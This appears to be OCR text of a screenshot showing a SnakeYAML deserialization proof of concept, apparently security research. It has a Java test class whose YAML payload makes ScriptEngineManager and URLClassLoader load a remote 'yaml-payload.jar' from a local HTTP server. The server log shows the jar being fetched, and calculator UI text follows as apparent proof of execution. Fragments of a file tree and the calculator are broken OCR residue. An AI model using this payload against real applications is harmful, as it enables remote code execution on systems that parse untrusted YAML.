 Yaml H:\Code\JavaSecurityCode\Yaml
.idea
out
src
main
java
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
test
test
resources
test
target
yaml-payload
pom.xml
Yam
yam
Externa
Scratch
1 package test;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class test {
6 public static void main(String[] args) {
7 String poc = "!!javax.script.ScriptEngineManager [\n" +
8 "  !!java.net.URLClassLoader [[\n" +
9 "    !!java.net.URL [\"http://127.0.0.1:8000/yaml-payload.jar\"]\n" +
10 "  ]]\n" +
11 "]";
12 Yaml yaml = new Yaml();
13 yaml.load(poc);
14 }
pwsh in yaml-payload
ki10Moc yaml-payload master ≡ ?3 ~1 0ms python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [29/Jan/2023 16:20:08] "GET /yaml-payload.jar HTTP/1.1" 200 -
tes
"C
Pr
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =